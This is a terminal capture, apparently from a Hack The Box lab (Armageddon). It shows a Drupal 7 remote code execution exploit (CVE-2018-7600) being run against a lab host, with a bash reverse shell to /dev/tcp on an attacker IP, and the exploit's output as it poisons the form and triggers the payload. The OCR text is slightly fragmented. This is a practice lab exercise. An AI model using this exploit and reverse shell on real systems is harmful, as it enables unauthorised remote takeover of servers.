 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/HTB/lab/Armageddon/CVE-2018-760
0]
└─# python drupa7-CVE-2018-7600.py -c "bash -i >& /dev/tcp/10.10.17.145/1338
0>&1" http://10.129.48.89
=============================================================================
=
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
|
| by pimps
|
Home
=============================================================================
=
Home » User account
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-EEDDdDPfbt_RMQahvvXTdNE7wBcUKHmrXHwc7DFhoGI
[*] Triggering exploit to execute: bash -i >& /dev/tcp/10.10.17.145/1338 0>&
User account
1